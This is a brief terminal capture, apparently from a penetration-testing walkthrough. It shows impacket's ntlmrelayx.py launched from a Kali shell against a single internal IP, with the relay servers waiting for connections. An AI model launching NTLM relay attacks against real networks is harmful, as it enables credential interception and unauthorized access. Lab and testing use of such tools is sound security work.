 b3kc4t@kali:~/Desktop/impacket/examples$ sudo python3 ntlmrelayx.py -t 192.168.235.131
[sudo] password for b3kc4t:
Impacket v0.9.22.dev1+20200813.221956.1c893884 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Servers started, waiting for connections